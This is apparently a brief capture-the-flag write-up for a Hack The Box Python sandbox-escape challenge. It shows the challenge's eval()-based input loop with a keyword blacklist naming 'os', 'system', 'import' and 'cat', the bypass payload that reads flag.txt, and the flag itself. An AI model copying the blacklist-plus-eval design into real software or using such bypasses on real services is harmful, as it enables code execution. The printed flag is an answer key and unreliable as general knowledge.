⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢹⣇⠀⠉⣿⠈⢻⡀⠀⢸⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⢹⡀⠀⢷⡀⠘⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣧⠀⠘⣧⠀⢸⡇⠀⢻⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣤⣤⠶⠾⠿⢷⣦⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⣿⡆⠀⠘⣦⠀⣇⠀⠘⣿⣤⣶⡶⠶⠛⠛⠛⠛⠶⠶⣤⣾⠋⠀⠀⠀⠀⠀⠈⢻⣦⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⣄⠀⠘⣦⣿⠀⠀⠋⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⢨⡟⠀⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⢿⣦⠀⠛⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⠁⠀⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠀⠀⠀⠀⠀⠀⢠⣿⠏⠁⠀⢀⡴⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡏⠀⠀⠀⠀⠀⠀⠀⢰⡿⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⢠⠶⠛⠉⢀⣄⠀⠀⠀⢀⣿⠃⠀⠀⡴⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢷⠀⠀⠀⠀⠀⠀⣴⡟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⣀⣠⡶⠟⠋⠁⠀⠀⠀⣼⡇⠀⢠⡟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⢷⣄⣀⣀⣠⠿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠋⠁⠀⠀⠀⠀⣀⣤⣤⣿⠀⠀⣸⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠉⠀⠀⢻⡇⠀⠀⠀⠀⢠⣄⠀⢶⣄⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢀⣤⣾⠿⠟⠛⠋⠹⢿⠀⠀⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⡀⠀⠀⠀⠀⠘⢷⡄⠙⣧⡀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⢀⣴⠟⠋⠁⠀⠀⠀⠀⠘⢸⡀⠀⠿⠀⠀⠀⣠⣤⣤⣄⣄⠀⠀⠀⠀⠀⠀⠀⣠⣤⣤⣀⡀⠀⠀⠀⢸⡟⠻⣿⣦⡀⠀⠀⠀⠙⢾⠋⠁⠀⠀⠀⠀⠀
⠀⠀⠀⠀⣠⣾⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠈⣇⠀⠀⠀⠀⣴⡏⠁⠀⠀⠹⣷⠀⠀⠀⠀⣠⡿⠋⠀⠀⠈⣷⠀⠀⠀⣾⠃⠀⠀⠉⠻⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⣴⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⡆⠀⠀⠀⠘⢷⣄⡀⣀⣠⣿⠀⠀⠀⠀⠻⣧⣄⣀⣠⣴⠿⠁⠀⢠⡟⠀⠀⠀⠀⠀⠙⢿⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⣾⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⡽⣦⡀⣀⠀⠀⠉⠉⠉⠉⠀⢀⣀⣀⡀⠀⠉⠉⠉⠁⠀⠀⠀⣠⡿⠀⠀⠀⠀⠀⠀⠀⠈⢻⣧⡀⠀⠀⠀⠀⠀⠀⠀
⠀⢰⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⠃⠈⢿⣿⣧⣄⠀⠀⠰⣦⣀⣭⡿⣟⣍⣀⣿⠆⠀⠀⡀⣠⣼⣿⠁⠀⠀⠀⠀⠀⠀⠀⢀⣤⣽⣷⣤⣤⠀⠀⠀⠀⠀
⠀⢀⣿⡆⠀⠀⠀⢀⣀⠀⠀⠀⠀⠀⠀⢀⣴⠖⠋⠁⠈⠻⣿⣿⣿⣶⣶⣤⡉⠉⠀⠈⠉⢉⣀⣤⣶⣶⣿⣿⣿⠃⠀⠀⠀⠀⢀⡴⠋⠀⠀⠀⠀⠀⠉⠻⣷⣄⠀⠀⠀
⠀⣼⡏⣿⠀⢀⣤⠽⠖⠒⠒⠲⣤⣤⡾⠋⠀⠀⠀⠀⠀⠈⠈⠙⢿⣿⣿⣿⣿⣿⣾⣷⣿⣿⣿⣿⣿⣿⣿⡿⠃⠀⠀⣀⣤⠶⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⢻⣧⠀⠀
⢰⣿⠁⢹⠀⠈⠀⠀⠀⠀⠀⠀⠀⣿⠷⠦⠄⠀⠀⠀⠀⠀⠀⠀⠘⠛⠛⠿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠟⠉⢀⣠⠶⠋⠉⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢹⣧⠀
⣸⡇⠀⠀⠀⠀⠀⠀⠀⢰⡇⠀⠀⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⠀⠉⠉⠛⠋⠉⠙⢧⠀⠀⢸⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡆
⣿⡇⠀⠀⠈⠆⠀⠀⣠⠟⠀⠀⠀⢸⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⢿⠀⠀⠀⠀⠀⠀⠀⠈⠱⣄⣸⡇⠠⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣻⡇
⢻⣧⠀⠀⠀⠀⠀⣸⣥⣄⡀⠀⠀⣾⣿⡄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢹⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣴⠂⠀⠀⠀⠀⠀⠀⣿⡇
⢸⣿⣦⠀⠀⠀⠚⠉⠀⠈⠉⠻⣾⣿⡏⢻⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠠⣟⢘⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⠟⢳⡄⠀⠀⠀⠀⠀⠀⠀⠀⠐⡟⠀⠀⠀⠀⠀⠀⢀⣿⠁
⢸⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠻⣇⠈⠻⠷⠦⠤⣄⣀⣀⣀⣀⣠⣿⣿⣄⠀⠀⠀⠀⠀⣠⡾⠋⠄⠀⠈⢳⡀⠀⠀⠀⠀⠀⠀⠀⣸⠃⠀⠀⠀⠀⠀⠀⣸⠟⠀
⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣧⣔⠢⠤⠤⠀⠀⠈⠉⠉⠉⢤⠀⠙⠓⠦⠤⣤⣼⠋⠀⠀⠀⠀⠀⠀⠹⣦⠀⠀⠀⠀⠀⢰⠏⠀⠀⠀⠀⠀⢀⣼⡟⠀⠀
⠀⢻⣷⣖⠦⠄⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣷⠈⢳⡀⠈⠛⢦⣀⡀⠀⠀⠘⢷⠀⠀⠀⢀⣼⠃⠀⠀⠀⠀⠀⠀⠀⠀⠈⠳⡄⠀⠀⣠⠏⠀⠀⠀⠀⣀⣴⡿⠋⠀⠀⠀
⠀⠀⠙⠻⣦⡀⠈⠛⠆⠀⠀⠀⣠⣤⡤⠀⠿⣤⣀⡙⠢⠀⠀⠈⠙⠃⣠⣤⠾⠓⠛⠛⢿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢿⡴⠞⠁⢀⣠⣤⠖⢛⣿⠉⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠈⠙⢷⣤⡁⠀⣴⠞⠁⠀⠀⠀⠀⠈⠙⠿⣷⣄⣀⣠⠶⠞⠋⠀⠀⠀⠀⠀⠀⢻⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣤⠶⠞⠋⠁⠀⢀⣾⠟⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠉⠻⣷⡷⠀⠀⠀⠀⠀⠀⠀⠀⠀⢙⣧⡉⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠢⣤⣀⣀⠀⠀⠈⠂⢀⣤⠾⠋⠀⠀⠀⠀⠀⣠⡾⠃⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⢹⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠉⠉⠉⠉⠉⠁⠀⠀⢀⣠⠎⣠⡾⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢹⣧⠀⣦⠀⠀⠀⠀⠀⠀⠀⣿⣇⢠⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠀⠀⠀⠀⠀⠀⠀⠀⠤⢐⣯⣶⡾⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⢿⣄⠸⣆⠀⠀⠲⣆⠀⠀⢸⣿⣶⣮⣉⡙⠓⠒⠒⠒⠒⠒⠈⠉⠁⠀⠀⠀⠀⠀⢀⣶⣶⡿⠟⠋⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠛⠷⠾⠷⣦⣾⠟⠻⠟⠛⠁⠀⠈⠛⠛⢿⣶⣤⣤⣤⣀⣀⠀⠀⠀⠀⠀⠀⠀⣨⣾⠟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⠉⠙⠛⠛⠛⠻⠿⠿⠿⠿⠛⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
'''
blacklist = [ ';', '"', 'os', '_', '\\', '/', '`',
' ', '-', '!', '[', ']', '*', 'import',
'eval', 'banner', 'echo', 'cat', '%',
'&', '>', '<', '+', '1', '2', '3', '4',
'5', '6', '7', '8', '9', '0', 'b', 's',
'lower', 'upper', 'system', '}', '{' ]
while True:
ans = input('Break me, shake me!\n\n$ ').strip()
if any(char in ans for char in blacklist):
print(f'\n{banner1}\nNaughty naughty..\n')
else:
try:
eval(ans + '()')
print('WHAT WAS THAT?!\n')
except:
print(f"\n{banner2}\nI'm UNBREAKABLE!\n")
在终端中拼接如下python代码
print(open('flag.txt','r').read())#

flag
HTB{3v4l_0r_3vuln??}
Others
官方题目docker and wp




Comments | NOTHING